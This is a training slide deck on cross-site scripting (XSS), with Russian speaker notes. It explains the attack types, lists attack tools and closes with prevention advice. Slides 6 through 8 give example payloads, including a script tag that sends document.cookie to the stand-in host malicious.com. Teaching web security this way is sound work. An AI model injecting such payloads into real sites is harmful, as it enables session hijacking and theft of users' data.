Slide 1
Warning – you’ve been XSSed!
SmaRtTalk
Notes:
Спасибо, что присоединились…
Как раз отличное время поспать после обеденного перерыва (регламентированное время около часа – как раз выспитесь… ☺)
Почему именно об ХСС
1) атака, которая помогла нам провернуть взлом в нашем первом проекте
2) на первый взгляд она кажется плевой задачкой, однако копнув глубже, понимаешь – не все так просто….
3) XSS – весьма специфическая атака требующая выполнения определенных условий
3) ну и количество веб-приложений (сайтов), уязвимых к этой атаке пугающе велико…

Slide 2




Quick facts
- 82% of web applications are vulnerable to XSS (2013)
- 7 out of 10 web applications are vulnerable to XSS (2014)
- 60% web applications are vulnerable to XSS (2013)
- #3 in OWASP TOP-10 (2013)
Notes:
Trustware – одна из компаний-лидеров на рынке безопасности ИТ. Имеет громадное количество клиентов, как в гос секторах, военных организациях, так и в коммерческом секторе. Только за прошлый год – около 9 млн проверенных вэб приложений и 2 млн. сетей.
WhiteHat Secotury – Калифорнийская компания, организована в 2001м, около 600 клиентов в США (финансовый сектор, банки страхование)
Сenzic – секурити компания, которая обслуживает практически все компании из списка Fortune 1000 companies (AT&T, Apple, Wal-Mart Stores, General Motors…) C 2014 – часть Trustware
OWASP – международное сообщество

Slide 3

Please welcome – XSS!
What is XSS
XSS – Cross-Site Scripting
It is an attack against users of vulnerable webapp
Goal
Execute code (JavaScript) in victim’s browser in context attacking webapp
Notes:
Х поставили, чтобы не путать название атаки с технологией CSS
Почему атака – потому что один и тот же код уязвим к разным типам атак

Slide 4



How it WORKS???
Personal Data
Link with hidden code
WWW.SUPERBANK.ORG

Slide 5
XSS Types
By attacking vector
Reflected or passive XSS (Type 1)
Stored or active XSS (Type 2)
DOM Based XSS (Type 0)
By injection channel
Browser errors/bugs
Lack of input validation filtering
Substitution of page encoding

Slide 6

Reflected XSS
WWW.SUPERBANK.ORG
Hi Mr. Pibody,
Please check our monthly report on our site: http://www.superbank.org/rep_page.aspx?mothly=<script scr=“http://malicious.com/sc.js”></script>
Victim loads
JavaScript
from site
www.malicious.com
Login
*******

Slide 7
Stored XSS
WWW.SUPERBANK.ORG
Inject active content
to report’s “comments”
Access to report with
employees “comments”
Login
*******
Iteresting report!!!<script>document.write(‘<img
src=“http://www.malicious.com/evilsmile.gif?’ +
escape(document.cookie)
+’”/>’)</script>
Victim unknownly sends cookie to www.malicious.com
www.malicious.com
Attacker can now work on behalf victim
using session ID from cookie

Slide 8

DOM Based XSS
Webpages modifies the DOM (Document Object Model)
Hard to find
Simple HTML DOM tree
Example of simple vulnerable HTML
<body>
<script>document.write(location.href);</script>
</body>
How to exploit???
http://site.com/test.html#<script>alert(‘xss’);</script>
DOM XSS WiKi
Notes:
В чем суть?
1) из далека - HTML в браузере представляется как раз в виде ДОМ
2) из JavaScript есть возможность манипулирования структурой и данными
3) А раз так, то иногда, когда не ведется фильтрация данных, мы, модифицируя
ДОМ сайта можем добиться выполнение JavaScripta в контексте уязвимого сайта

Slide 9
How XSS can be used
Stealing COOKIES
Session HighJacking
Personal data stealing
Unauthorized access to webapp
Reputation loss
Stealing forms
Personal data stealing
Unauthorized access to webapp
Reputation loss
DDoS-attack
Reputation loss
XSS-Worms
Personal data stealing
Unauthorized access to webapp
Reputation loss

Slide 10




Tools
XENOTIX
OWASP project
Actively developed
Multi-browser tests support
A lots of other features
Freeware
XSSF
Metasploit plugin
Console based utility
Web-based GUI present
Creates a communication channel with victim’s browser
Freeware
BeEF
Powerful security framework with
Console based utility
Web-based GUI present
Simple and powerful API
Freeware
DOMinatorPro
Scanning Automation
Ready Data: Realtime Dynamic Data Tainting
Automatic Exploitability Check
Shareware

Slide 11
How to prevent?
Server-side protection:
Input Validation – do NOT trust anything that comes from users (even Cookies)
Use HttpOnly flag
Use SSL
Do not store confidential data in Cookies
Encoding of HTML-symbols, JavaScript, CSS and URLs.
Use filtering functions (like filter_sanitize_encoded, htmlentities, filter_sanitize_magic_quotes, etc) for incoming data filtering
Use different libraries for incoming data encoding (HTML Purifier or Htmlawed, PHP Anti-XSS Class, AntiSamy API, XSS-HTML-Filter)
Client-side protection
Use plugins for browsers (NoScript for FireFox and NotScripts Opera and Chrome)

